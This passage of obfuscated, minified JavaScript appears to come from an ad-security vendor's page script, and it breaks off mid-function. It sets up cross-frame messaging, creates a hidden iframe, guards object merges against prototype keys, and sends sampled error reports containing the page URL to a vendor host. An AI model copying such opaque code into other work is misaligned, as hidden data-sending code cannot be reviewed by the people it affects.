    function _0x87b5(){var _0x5c32e2=['zM9YrwfJAa','nuvsALrQBG','AxnbCNjHEq','mJf4DgnpAwm','nJG1nvfVEM92wG','ntK2uLviAvfK','mtiXntu3mJrSC2TeEfO','x19WCM90B19F','mJq5mJqXoeLOvxnHzq','ChjVDg90ExbL','ntq5tvHkDhno','B2jQzwn0','mZy5mJqWEe5VA3P0','A2v5CW','ndCYoteWowXut0vYyW','mvHqu3vnyq','nJa4ntiYze5zuwLh','zgf0yq','y3jLyxrL','Aw5KzxHpzG','C3rYAw5N','mZu4mdbuDxnorLm'];_0x87b5=function(){return _0x5c32e2;};return _0x87b5();}(function(_0x4a0e4c,_0x26ea48){var _0x50715f=_0x393f,_0x1eeba5=_0x4a0e4c();while(!![]){try{var _0x3a50ca=-parseInt(_0x50715f(0x100))/0x1*(parseInt(_0x50715f(0x101))/0x2)+-parseInt(_0x50715f(0x10b))/0x3*(-parseInt(_0x50715f(0xf6))/0x4)+parseInt(_0x50715f(0x108))/0x5*(parseInt(_0x50715f(0xf9))/0x6)+parseInt(_0x50715f(0x10a))/0x7*(parseInt(_0x50715f(0xfd))/0x8)+parseInt(_0x50715f(0xfb))/0x9*(parseInt(_0x50715f(0x106))/0xa)+parseInt(_0x50715f(0xff))/0xb+-parseInt(_0x50715f(0xf7))/0xc;if(_0x3a50ca===_0x26ea48)break;else _0x1eeba5['push'](_0x1eeba5['shift']());}catch(_0x534d14){_0x1eeba5['push'](_0x1eeba5['shift']());}}}(_0x87b5,0x37072));function isObject(_0x5c8400){var _0x184ca9=_0x393f;return typeof _0x5c8400===_0x184ca9(0xfc)&&!Array[_0x184ca9(0x109)](_0x5c8400)&&_0x5c8400!==null;}function _0x393f(_0x4959b5,_0x573069){var _0x87b518=_0x87b5();return _0x393f=function(_0x393f5b,_0x4cfed9){_0x393f5b=_0x393f5b-0xf6;var _0x5476f5=_0x87b518[_0x393f5b];if(_0x393f['XHSbpl']===undefined){var _0x4ff9e1=function(_0x5c8400){var _0x57a2db='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x570af5='',_0x3ae3fe='';for(var _0x51d88c=0x0,_0x28a33e,_0x23600e,_0xd4ba69=0x0;_0x23600e=_0x5c8400['charAt'](_0xd4ba69++);~_0x23600e&&(_0x28a33e=_0x51d88c%0x4?_0x28a33e*0x40+_0x23600e:_0x23600e,_0x51d88c++%0x4)?_0x570af5+=String['fromCharCode'](0xff&_0x28a33e>>(-0x2*_0x51d88c&0x6)):0x0){_0x23600e=_0x57a2db['indexOf'](_0x23600e);}for(var _0xf81e53=0x0,_0x53b2e4=_0x570af5['length'];_0xf81e53<_0x53b2e4;_0xf81e53++){_0x3ae3fe+='%'+('00'+_0x570af5['charCodeAt'](_0xf81e53)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ae3fe);};_0x393f['vIVsDq']=_0x4ff9e1,_0x4959b5=arguments,_0x393f['XHSbpl']=!![];}var _0x1fe4bc=_0x87b518[0x0],_0x1b2c60=_0x393f5b+_0x1fe4bc,_0x596349=_0x4959b5[_0x1b2c60];return !_0x596349?(_0x5476f5=_0x393f['vIVsDq'](_0x5476f5),_0x4959b5[_0x1b2c60]=_0x5476f5):_0x5476f5=_0x596349,_0x5476f5;},_0x393f(_0x4959b5,_0x573069);}function mergeObjects(_0x57a2db,_0x570af5){var _0x494701=_0x393f;Object[_0x494701(0xfe)](_0x570af5)[_0x494701(0x107)](function(_0x3ae3fe){var _0x13f413=_0x494701;if(isMaliciosKey(_0x3ae3fe))return;isObject(_0x570af5[_0x3ae3fe])?(_0x57a2db[_0x3ae3fe]=isObject(_0x57a2db[_0x3ae3fe])?_0x57a2db[_0x3ae3fe]:Object[_0x13f413(0x103)](null),mergeObjects(_0x57a2db[_0x3ae3fe],_0x570af5[_0x3ae3fe])):_0x57a2db[_0x3ae3fe]=_0x570af5[_0x3ae3fe];});}function isMaliciosKey(_0x51d88c){var _0x214799=_0x393f;return _0x51d88c===_0x214799(0xf8)||_0x51d88c===_0x214799(0xfa);}function isMessageByName(_0x28a33e,_0x23600e){var _0x51ac39=_0x393f;return _0x28a33e&&typeof _0x28a33e[_0x51ac39(0x102)]===_0x51ac39(0x105)&&_0x28a33e[_0x51ac39(0x102)][_0x51ac39(0x104)](_0x23600e)===0x0;}

    function _0x24eb(_0x6b6b4e,_0x361d07){var _0x242c33=_0x242c();return _0x24eb=function(_0x24eb6b,_0x4410e6){_0x24eb6b=_0x24eb6b-0xa4;var _0x430c96=_0x242c33[_0x24eb6b];if(_0x24eb['JAtcDl']===undefined){var _0x11c971=function(_0x3f9b3a){var _0x4adb75='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x429843='',_0x2ca44f='';for(var _0x11f9f1=0x0,_0x31d4fa,_0xcd2cb6,_0x50691a=0x0;_0xcd2cb6=_0x3f9b3a['charAt'](_0x50691a++);~_0xcd2cb6&&(_0x31d4fa=_0x11f9f1%0x4?_0x31d4fa*0x40+_0xcd2cb6:_0xcd2cb6,_0x11f9f1++%0x4)?_0x429843+=String['fromCharCode'](0xff&_0x31d4fa>>(-0x2*_0x11f9f1&0x6)):0x0){_0xcd2cb6=_0x4adb75['indexOf'](_0xcd2cb6);}for(var _0x4c45c1=0x0,_0x581201=_0x429843['length'];_0x4c45c1<_0x581201;_0x4c45c1++){_0x2ca44f+='%'+('00'+_0x429843['charCodeAt'](_0x4c45c1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2ca44f);};_0x24eb['EuIDHL']=_0x11c971,_0x6b6b4e=arguments,_0x24eb['JAtcDl']=!![];}var _0x497b87=_0x242c33[0x0],_0x5a3897=_0x24eb6b+_0x497b87,_0x1823ea=_0x6b6b4e[_0x5a3897];return !_0x1823ea?(_0x430c96=_0x24eb['EuIDHL'](_0x430c96),_0x6b6b4e[_0x5a3897]=_0x430c96):_0x430c96=_0x1823ea,_0x430c96;},_0x24eb(_0x6b6b4e,_0x361d07);}(function(_0x459b2f,_0x31c2e9){var _0xb47bd8=_0x24eb,_0x5591b8=_0x459b2f();while(!![]){try{var _0x2674e3=parseInt(_0xb47bd8(0xc5))/0x1*(-parseInt(_0xb47bd8(0xa8))/0x2)+-parseInt(_0xb47bd8(0xc6))/0x3*(parseInt(_0xb47bd8(0xa6))/0x4)+-parseInt(_0xb47bd8(0xc2))/0x5*(parseInt(_0xb47bd8(0xb1))/0x6)+parseInt(_0xb47bd8(0xc0))/0x7+-parseInt(_0xb47bd8(0xc8))/0x8+-parseInt(_0xb47bd8(0xb0))/0x9*(parseInt(_0xb47bd8(0xbb))/0xa)+parseInt(_0xb47bd8(0xba))/0xb;if(_0x2674e3===_0x31c2e9)break;else _0x5591b8['push'](_0x5591b8['shift']());}catch(_0x26a341){_0x5591b8['push'](_0x5591b8['shift']());}}}(_0x242c,0x2bbbb));var _0x3f9b3a=(function(){var _0x97d249=_0x24eb;function _0x4adb75(_0x429843,_0x2ca44f){var _0x3f46b8=_0x24eb,_0x11f9f1;this[_0x3f46b8(0xca)]=[],this[_0x3f46b8(0xc3)]=((_0x11f9f1=_0x429843[_0x3f46b8(0xc4)]())===null||_0x11f9f1===void 0x0?void 0x0:_0x11f9f1[_0x3f46b8(0xb5)])||window,this[_0x3f46b8(0xb7)]=_0x429843,this[_0x3f46b8(0xce)]=''[_0x3f46b8(0xbc)](_0x3f46b8(0xa5),':')[_0x3f46b8(0xbc)](_0x2ca44f===null||_0x2ca44f===void 0x0?void 0x0:_0x2ca44f[_0x3f46b8(0xc7)]),this[_0x3f46b8(0xb4)]();}return _0x4adb75[_0x97d249(0xc1)][_0x97d249(0xb4)]=function(){var _0x20209f=_0x97d249,_0x31d4fa=this,_0xcd2cb6=null;try{var _0x50691a=this[_0x20209f(0xc3)][_0x20209f(0xae)][_0x20209f(0xbe)][_0x20209f(0xb9)];_0xcd2cb6=_0x50691a[_0x20209f(0xc9)]||_0x50691a[_0x20209f(0xad)];}catch(_0x1f98c2){}var _0x4c45c1=this[_0x20209f(0xb7)][_0x20209f(0xc4)](),_0x581201=_0x4c45c1!==_0xcd2cb6,_0x37e820=![];if(_0x581201)try{var _0xa373d7=_0xcd2cb6[_0x20209f(0xcd)];}catch(_0x4c53a8){_0x37e820=!![];}var _0x26193c=_0x37e820&&!!_0xcd2cb6;_0x26193c&&(_0xcd2cb6[_0x20209f(0xa4)](_0x20209f(0xa9),'*'),this[_0x20209f(0xc3)][_0x20209f(0xcd)](_0x20209f(0xb6),function(_0x11031d){var _0x5ea1e3=_0x20209f;if(isMessageByName(_0x11031d,_0x5ea1e3(0xab))&&_0x11031d[_0x5ea1e3(0xac)][_0x5ea1e3(0xaa)](_0x31d4fa[_0x5ea1e3(0xce)])===-0x1){var _0x3fe011=_0x4c45c1[_0x5ea1e3(0xa4)];_0x3fe011&&_0x3fe011(_0x11031d[_0x5ea1e3(0xac)],'*');}})),this[_0x20209f(0xb7)][_0x20209f(0xcb)]('*',function(_0x33c6ac){var _0xcd00c7=_0x20209f;if(isMessageByName(_0x33c6ac,_0xcd00c7(0xa9))){_0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xbd)](_0x33c6ac[_0xcd00c7(0xbf)]);return;}if(_0x26193c)_0xcd2cb6[_0xcd00c7(0xa4)](_0x33c6ac[_0xcd00c7(0xac)],'*');else _0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xb8)]&&_0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xaa)](_0x33c6ac[_0xcd00c7(0xbf)])===-0x1&&_0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xaf)](function(_0x116e1f){var _0x16fa75=_0xcd00c7;_0x116e1f[_0x16fa75(0xa4)](_0x33c6ac[_0x16fa75(0xac)],'*');});if(isMessageByName(_0x33c6ac,_0x31d4fa[_0xcd00c7(0xce)])){_0x4c45c1[_0xcd00c7(0xcc)]=_0x4c45c1[_0xcd00c7(0xcc)]||Object[_0xcd00c7(0xb3)](null),_0x4c45c1[_0xcd00c7(0xcc)][_0x33c6ac[_0xcd00c7(0xac)][_0xcd00c7(0xa7)](_0x31d4fa[_0xcd00c7(0xce)],'')]=_0x33c6ac[_0xcd00c7(0xbf)];return;}},{'cbMsgType':_0x20209f(0xb2)});},_0x4adb75;}());function _0x242c(){var _0x5ceaa7=['y29Uy2f0','ChvZAa','zNjHBwvZ','C291CMnL','mJq4ody0swzdCvfI','ChjVDg90ExbL','mtv2BKHRz1y','y25MDfDPBMrVDW','z2v0rNjHBwvxAw5KB3C','mwXguwL1vW','nZvtDMfdzhK','ChjVCgvYDhLjza','mJeZndmWng9gDMrjDW','D2LUzg93','y2HPBgrYzw5uB1jLBgf5vg8','ywrKtgLZDgvUzxi','BMvZDgvKq29YC0fKv2LUzg93twfW','ywrKrxzLBNrmAxn0zw5LCG','BMvZDgvKq29YC0fKtwvZC2fNzu5HBwu','Cg9ZDe1LC3nHz2u','y25MDdPUzxn0zwrdB3jZqwq','mJC4odbrwe9MBgu','CMvWBgfJzq','mJG5mJG4EfndCuzd','y25MDdPPC0npuLm','Aw5KzxHpzG','y25MDdO','zgf0yq','y29UDgvUDfDPBMrVDW','Dg9W','zM9YrwfJAa','mtKYotzJrfzes1a','mJa5nZa2qvruA2fp','B3jPz2LUtxnN','y3jLyxrL','Aw5PDa','CgfYzw50','BwvZC2fNzq','y29TBuzYyw1L','BgvUz3rO','y25MDenVBw0','otG1ote5mfvyrezTwa','mJKWuKDjq2z0'];_0x242c=function(){return _0x5ceaa7;};return _0x242c();}

    (function(_0x2d3754,_0x3893e9){var _0x469990=_0x194a,_0x41f028=_0x2d3754();while(!![]){try{var _0x368c15=parseInt(_0x469990(0x1c2))/0x1*(-parseInt(_0x469990(0x19e))/0x2)+parseInt(_0x469990(0x1cf))/0x3+-parseInt(_0x469990(0x1b5))/0x4+-parseInt(_0x469990(0x1a7))/0x5+-parseInt(_0x469990(0x1a9))/0x6+parseInt(_0x469990(0x199))/0x7+parseInt(_0x469990(0x1ac))/0x8;if(_0x368c15===_0x3893e9)break;else _0x41f028['push'](_0x41f028['shift']());}catch(_0xbed5c4){_0x41f028['push'](_0x41f028['shift']());}}}(_0x5618,0x1bab0));function _0x5618(){var _0x1a1551=['B25jBML0','CMvWBgfJzq','zM9YrwfJAa','Bg9N','zMLUza','nJe5odrHC21TBxa','y25MDdO','BgLZDgvUvg9cB2r5sw5PDa','Aw5PDa','D2LUzg93','y2jnC2DuExbL','CgfYC2u','zgvMAw5LuhjVCgvYDhK','zNjHBwvZ','C3rVCeXPC3rLBMLUzW','z2v0rNjHBwvxAw5KB3C','DgfNtMfTzq','zg9JDw1LBNq','mJK1v3rvuLn3','ChjVDgvJDezYyw1Lqvbj','BwvZC2fNzq','C3rHCNrmAxn0zw5PBMC','AwzYyw1L','zgf0yq','ywrKrxzLBNrmAxn0zw5LCG','D2LKDgG6mdTOzwLNAhq6mdTKAxnWBgf5oM5VBMu7Cg9ZAxrPB246zML4zwq7BgvMDdOTotK5ChG7Dg9WoI05otLWEdS','AxnfEhbLy3rLze1LC3nHz2u','Aw5PDenVBw11BMLJyxrPB25gCMfTzq','zNjHBwvoyw1L','y3nZvgv4Da','ChjVDg90ExbL','nta3ode5zxHjEevs','ywrKtgLZDgvUzxi','BMf2AwDHDg9Y','yMLUza','zMLSDgvY','zg9JDw1LBNrfBgvTzw50','BMfTzq','Aw5PDeXPC3rLBMvYCW','z2v0rgvJB2rLzerHDge','otm5ntK2CMPvs0fv','qK9ewq','ywrnyxa','B3b0Aw9UCW','y29UDgvUDfDPBMrVDW','mtu4uhLpwhbK','C3r5Bgu','yM9KEq','y29TBuzYyw1L','y25MDenVBw0','y3jLyxrLrwXLBwvUDa','C2vUzejLywnVBG','ChvZAa','BgLZDgvUzxjZ','nJu0otK1zgvqugvU','q29TBsbgCMfTzsbLCNjVCJOGDw5HyMXLihrVigLUAxrPywXPEMuGzNjHBwu','mtmXmJC3mgX1BLjOBW','yxbWzw5Kq2HPBgq','Cg9ZDe1LC3nHz2u','mtu4nZm3nMLcq01vqG','y25MDfDPBMrVDW','BwvZC2fNzu5HBwu','Aw5PDenVBw11BMLJyxrPB25mAxn0zw5LCG'];_0x5618=function(){return _0x1a1551;};return _0x5618();}function _0x194a(_0x9525a8,_0x5189c4){var _0x561815=_0x5618();return _0x194a=function(_0x194a03,_0x5270ac){_0x194a03=_0x194a03-0x199;var _0x28b5fe=_0x561815[_0x194a03];if(_0x194a['nGAUYg']===undefined){var _0x43d43a=function(_0x361943){var _0x9fa3db='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x25eed9='',_0x242347='';for(var _0x1c6e41=0x0,_0x351b87,_0x18507c,_0x347b39=0x0;_0x18507c=_0x361943['charAt'](_0x347b39++);~_0x18507c&&(_0x351b87=_0x1c6e41%0x4?_0x351b87*0x40+_0x18507c:_0x18507c,_0x1c6e41++%0x4)?_0x25eed9+=String['fromCharCode'](0xff&_0x351b87>>(-0x2*_0x1c6e41&0x6)):0x0){_0x18507c=_0x9fa3db['indexOf'](_0x18507c);}for(var _0x139440=0x0,_0x2d4640=_0x25eed9['length'];_0x139440<_0x2d4640;_0x139440++){_0x242347+='%'+('00'+_0x25eed9['charCodeAt'](_0x139440)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x242347);};_0x194a['PNGeyd']=_0x43d43a,_0x9525a8=arguments,_0x194a['nGAUYg']=!![];}var _0x1e0461=_0x561815[0x0],_0x1b8a00=_0x194a03+_0x1e0461,_0x11473e=_0x9525a8[_0x1b8a00];return !_0x11473e?(_0x28b5fe=_0x194a['PNGeyd'](_0x28b5fe),_0x9525a8[_0x1b8a00]=_0x28b5fe):_0x28b5fe=_0x11473e,_0x28b5fe;},_0x194a(_0x9525a8,_0x5189c4);}var _0x361943=(function(){var _0x13afb1=_0x194a;function _0x9fa3db(_0x25eed9){var _0x38169f=_0x194a;this[_0x38169f(0x1cc)]=_0x38169f(0x1a2),this[_0x38169f(0x1a6)]=[],this[_0x38169f(0x1d6)]=[],this[_0x38169f(0x1ad)]=_0x25eed9,this[_0x38169f(0x1b8)]();}return _0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1b0)]=function(_0x242347){var _0x134ba2=_0x13afb1;this[_0x134ba2(0x1a1)]?_0x242347(this):this[_0x134ba2(0x1d6)][_0x134ba2(0x1a5)](_0x242347);},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1d0)]=function(_0x1c6e41,_0x351b87,_0x18507c){var _0x273f85=_0x13afb1;this[_0x273f85(0x1a6)][_0x273f85(0x1a5)]({'messageName':_0x1c6e41,'cb':_0x351b87,'options':_0x18507c});},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1bf)]=function(){var _0x141e8c=_0x13afb1,_0x347b39,_0x139440;return ((_0x347b39=this[_0x141e8c(0x1a1)])===null||_0x347b39===void 0x0?void 0x0:_0x347b39[_0x141e8c(0x1b9)])||((_0x139440=this[_0x141e8c(0x1a1)])===null||_0x139440===void 0x0?void 0x0:_0x139440[_0x141e8c(0x19d)])||null;},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1b8)]=function(){var _0x309d7f=_0x13afb1,_0x2d4640=this;try{this[_0x309d7f(0x1cb)](),this[_0x309d7f(0x1a1)]&&(this[_0x309d7f(0x1d6)][_0x309d7f(0x1b2)](function(_0x88a325){return _0x88a325(_0x2d4640);}),this[_0x309d7f(0x1af)]());}catch(_0x2d18d8){console[_0x309d7f(0x1b3)](_0x309d7f(0x1a8),_0x2d18d8);}},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1af)]=function(){var _0x519319=_0x13afb1,_0x12f595=this,_0x17776f=this[_0x519319(0x1bf)]();_0x17776f[_0x519319(0x1c8)](_0x519319(0x1c4),function(_0x134600){var _0x4b1fd8=_0x519319;if(!_0x12f595[_0x4b1fd8(0x1ca)](_0x134600,_0x4b1fd8(0x1b6)))return;var _0x163362={'originMsg':function(_0x5e3428){return _0x5e3428;},'originData':function(_0x168a9a){var _0x2b164b=_0x4b1fd8;return _0x168a9a[_0x2b164b(0x1c7)];},'decodedData':function(_0x59e1ae,_0x2b7dca){var _0x3eeb33=_0x4b1fd8;return _0x12f595[_0x3eeb33(0x1d7)](_0x59e1ae,_0x2b7dca);}};_0x12f595[_0x4b1fd8(0x1a6)][_0x4b1fd8(0x1d3)](function(_0x5b32f5){var _0x1ba3cb=_0x4b1fd8;return _0x12f595[_0x1ba3cb(0x1ca)](_0x134600,_0x5b32f5[_0x1ba3cb(0x1ae)]);})[_0x4b1fd8(0x1b2)](function(_0x462df5){var _0x198679=_0x4b1fd8;_0x462df5['cb'](_0x163362[_0x462df5[_0x198679(0x19c)][_0x198679(0x1ba)]](_0x134600,_0x462df5[_0x198679(0x1ae)]));});});},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1cb)]=function(){var _0x421c45=_0x13afb1;this[_0x421c45(0x1a1)]=this[_0x421c45(0x1ad)][_0x421c45(0x1bd)][this[_0x421c45(0x1cc)]];if(!this[_0x421c45(0x1a1)]){if(!this[_0x421c45(0x1ad)][_0x421c45(0x1c1)][_0x421c45(0x1a0)]){this[_0x421c45(0x1b7)](this[_0x421c45(0x1b8)][_0x421c45(0x1d2)](this));return;}var _0x16e3b5=this[_0x421c45(0x1ad)][_0x421c45(0x1c1)][_0x421c45(0x1a3)](_0x421c45(0x1c6));_0x16e3b5[_0x421c45(0x19f)][_0x421c45(0x1cd)]=_0x421c45(0x1c9),_0x16e3b5[_0x421c45(0x1d5)]=this[_0x421c45(0x1cc)],this[_0x421c45(0x1ad)][_0x421c45(0x1c1)][_0x421c45(0x1a0)][_0x421c45(0x1aa)](_0x16e3b5),this[_0x421c45(0x1c3)](_0x16e3b5),this[_0x421c45(0x1a1)]=_0x16e3b5,this[_0x421c45(0x1a1)][_0x421c45(0x19d)][_0x421c45(0x19b)]={};}},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1ca)]=function(_0x16fa43,_0x3567b6){return isMessageByName(_0x16fa43,_0x3567b6)||_0x3567b6==='*';},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1d7)]=function(_0xafc032,_0x2aaa58){var _0x46bb24=_0x13afb1;try{return JSON[_0x46bb24(0x1bb)](atob(_0xafc032[_0x46bb24(0x1c7)][_0x46bb24(0x1b1)](_0x2aaa58,'')));}catch(_0x2f6395){return null;}},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1c3)]=function(_0x1e437b){var _0x262e0b=_0x13afb1;Object[_0x262e0b(0x1bc)](_0x1e437b[_0x262e0b(0x19d)],_0x262e0b(0x1ab),{'writable':![],'configurable':![]}),Object[_0x262e0b(0x1bc)](_0x1e437b[_0x262e0b(0x19d)][_0x262e0b(0x1d1)],_0x262e0b(0x1a4),{'writable':![],'configurable':![]});},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1b7)]=function(_0x59e159){var _0x12fd94=_0x13afb1,_0x4d2066=new ConfiantNodeObserver(document[_0x12fd94(0x1d4)],function(_0x105db6){var _0x4641c7=_0x12fd94,_0x2ed134=!!(_0x105db6||[])[_0x4641c7(0x1b4)](function(_0x4829e6){var _0x482f9c=_0x4641c7;return _0x4829e6[_0x482f9c(0x1c0)]===_0x482f9c(0x19a);});_0x2ed134&&(_0x4d2066[_0x4641c7(0x1be)](),_0x59e159());});_0x4d2066[_0x12fd94(0x1c5)]();},_0x9fa3db;}());

    (function(_0x3f388d,_0x25b7f0){var _0x59ee85=_0xe6f0,_0x28ada6=_0x3f388d();while(!![]){try{var _0x5f863b=-parseInt(_0x59ee85(0x148))/0x1*(-parseInt(_0x59ee85(0x12c))/0x2)+parseInt(_0x59ee85(0x14a))/0x3*(-parseInt(_0x59ee85(0x155))/0x4)+-parseInt(_0x59ee85(0x135))/0x5+parseInt(_0x59ee85(0x150))/0x6*(parseInt(_0x59ee85(0x132))/0x7)+-parseInt(_0x59ee85(0x147))/0x8+-parseInt(_0x59ee85(0x13a))/0x9*(-parseInt(_0x59ee85(0x12b))/0xa)+parseInt(_0x59ee85(0x13f))/0xb;if(_0x5f863b===_0x25b7f0)break;else _0x28ada6['push'](_0x28ada6['shift']());}catch(_0x472900){_0x28ada6['push'](_0x28ada6['shift']());}}}(_0x4cb5,0x2d491));var _0x355de6=XMLHttpRequest;function _0x4cb5(){var _0x419bc5=['mZqYndiZDLDlCLj2','AxnfCNjVCLjLCg9YDa','zgf0yvrVu2vUza','C2vUzfvYBa','DxjS','ndiZntK3ovjwvuvxuW','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','Dg9W','CMfUzg9T','ue9tva','zxjYB3jtyw1WBgvsyxrL','D3rFBM90x2vZDgfIBgLZAgvK','ChjVDg90ExbL','mtG4mdi4oen2uvnJuW','mvvlsNfoBq','z2v0ugfNzvvYBa','mJr0C3v1DNa','C3rYAw5N','z2v0u2vUzfvYBa','CMrS','C2vUza','Dw5KzwzPBMvK','nKjurvDsBa','C2vUzfjLCxvLC3q','ChjVCgvYDhLjza','Aw5PDa','Bg9JyxrPB24','mtq4nZa0D2fyte9A','C2HVDwXKu2vUzfjLCxvLC3q','zgvSyxK','B3bLBG','B25YzwfKExn0yxrLy2HHBMDL','Aw5KzxHpzG','CMvMzxjYzxi','zgv2tw9Kzq','CMvHzhLtDgf0zq','Dg9tDhjPBMC','zxjY','DhLWzq','nZbPChftsLK','nJq3mZm2AhPssMT2','AxniAwDOuMLZA0vYCM9Y','ywrtzxj2zxi','re9orq','z2v0rgf0yvrVu2vUza','Cgf5Bg9Hza','mZyXmJi4sNf4B3v3','C3rYAw5NAwz5','zg9JDw1LBNq','mtu0mZC4nu1rwNbdEq','ChjVCgvYDhLFAwq','DhbPza','zxnsyxrL','BNvTyMvY'];_0x4cb5=function(){return _0x419bc5;};return _0x4cb5();}function _0xe6f0(_0x36ac1c,_0x4a361a){var _0x4cb5ee=_0x4cb5();return _0xe6f0=function(_0xe6f056,_0x19c2f1){_0xe6f056=_0xe6f056-0x126;var _0x4f95df=_0x4cb5ee[_0xe6f056];if(_0xe6f0['KBBObk']===undefined){var _0x27e2e7=function(_0x355de6){var _0x28daa2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1bf3bf='',_0x3b43b0='';for(var _0xab3ece=0x0,_0x2bcaf9,_0x53fcd2,_0x3eab09=0x0;_0x53fcd2=_0x355de6['charAt'](_0x3eab09++);~_0x53fcd2&&(_0x2bcaf9=_0xab3ece%0x4?_0x2bcaf9*0x40+_0x53fcd2:_0x53fcd2,_0xab3ece++%0x4)?_0x1bf3bf+=String['fromCharCode'](0xff&_0x2bcaf9>>(-0x2*_0xab3ece&0x6)):0x0){_0x53fcd2=_0x28daa2['indexOf'](_0x53fcd2);}for(var _0x2ae71a=0x0,_0x3b3b9f=_0x1bf3bf['length'];_0x2ae71a<_0x3b3b9f;_0x2ae71a++){_0x3b43b0+='%'+('00'+_0x1bf3bf['charCodeAt'](_0x2ae71a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3b43b0);};_0xe6f0['owBLya']=_0x27e2e7,_0x36ac1c=arguments,_0xe6f0['KBBObk']=!![];}var _0x185ef2=_0x4cb5ee[0x0],_0x378896=_0xe6f056+_0x185ef2,_0x51b297=_0x36ac1c[_0x378896];return !_0x51b297?(_0x4f95df=_0xe6f0['owBLya'](_0x4f95df),_0x36ac1c[_0x378896]=_0x4f95df):_0x4f95df=_0x51b297,_0x4f95df;},_0xe6f0(_0x36ac1c,_0x4a361a);}var _0x28daa2=(function(){var _0x48e8bf=_0xe6f0;function _0x1bf3bf(_0x3b43b0,_0xab3ece){var _0x1e7139=_0xe6f0;if(typeof _0x355de6===_0x1e7139(0x14f))return;this[_0x1e7139(0x12a)]=_0x3b43b0[_0x1e7139(0x12a)],this[_0x1e7139(0x152)]=_0xab3ece[_0x1e7139(0x152)],this[_0x1e7139(0x126)]=typeof _0xab3ece[_0x1e7139(0x126)]===_0x1e7139(0x14b)?Number(_0xab3ece[_0x1e7139(0x126)]):_0xab3ece[_0x1e7139(0x126)],this[_0x1e7139(0x144)]=typeof _0xab3ece[_0x1e7139(0x138)]===_0x1e7139(0x139)?_0xab3ece[_0x1e7139(0x138)]:0.01,this[_0x1e7139(0x13d)]=this[_0x1e7139(0x14c)](_0x3b43b0[_0x1e7139(0x13d)],_0xab3ece),this[_0x1e7139(0x12d)]=this[_0x1e7139(0x13b)]()&&!!_0x3b43b0[_0x1e7139(0x131)][_0x1e7139(0x12d)],this[_0x1e7139(0x157)]=typeof _0x3b43b0[_0x1e7139(0x131)][_0x1e7139(0x14d)]===_0x1e7139(0x139)?_0x3b43b0[_0x1e7139(0x131)][_0x1e7139(0x14d)]:0x0,this[_0x1e7139(0x13c)]=this[_0x1e7139(0x130)](_0x3b43b0[_0x1e7139(0x131)]),this[_0x1e7139(0x153)]();}return _0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x153)]=function(){var _0x3a8f6f=_0x48e8bf,_0x2bcaf9=this;if(!this[_0x3a8f6f(0x156)]())return;this[_0x3a8f6f(0x157)]>0x0?setTimeout(function(){var _0x951546=_0x3a8f6f;return _0x2bcaf9[_0x951546(0x151)]();},this[_0x3a8f6f(0x157)]):this[_0x3a8f6f(0x151)]();},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x130)]=function(_0x53fcd2){var _0x3b6e4f=_0x48e8bf;if(this[_0x3b6e4f(0x13b)]()){var _0x3eab09=_0x53fcd2;return _0x3eab09[_0x3b6e4f(0x136)]=this[_0x3b6e4f(0x152)],_0x3eab09['uh']=_0x3eab09[_0x3b6e4f(0x137)]||_0x3b6e4f(0x145),delete _0x3eab09[_0x3b6e4f(0x137)],_0x3eab09[_0x3b6e4f(0x13e)]=this[_0x3b6e4f(0x149)](),btoa(JSON[_0x3b6e4f(0x133)](_0x3eab09));}return _0x53fcd2;},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x14c)]=function(_0x2ae71a,_0x3b3b9f){var _0x232c3c=_0x48e8bf,_0x162158=_0x3b3b9f[_0x232c3c(0x12e)]||_0x232c3c(0x140);return _0x2ae71a[_0x232c3c(0x15a)]('//')<0x0?_0x162158+'/'+_0x2ae71a:_0x2ae71a;},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x149)]=function(){var _0x45cc06=_0x48e8bf;try{return window[_0x45cc06(0x141)][_0x45cc06(0x134)][_0x45cc06(0x154)][_0x45cc06(0x128)]();}catch(_0xfaa068){return document[_0x45cc06(0x15b)]||document[_0x45cc06(0x154)][_0x45cc06(0x128)]();}},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x13b)]=function(){var _0xa827c8=_0x48e8bf;return this[_0xa827c8(0x12a)]===_0xa827c8(0x129);},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x156)]=function(){var _0x520ea2=_0x48e8bf,_0x4520ca=this[_0x520ea2(0x12d)]||Math[_0x520ea2(0x142)]()<=this[_0x520ea2(0x144)];return !this[_0x520ea2(0x13b)]()||_0x4520ca||this[_0x520ea2(0x126)]===0x2;},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x151)]=function(){var _0x47a69a=_0x48e8bf,_0x2caef1=new _0x355de6();_0x2caef1[_0x47a69a(0x159)]=function(){var 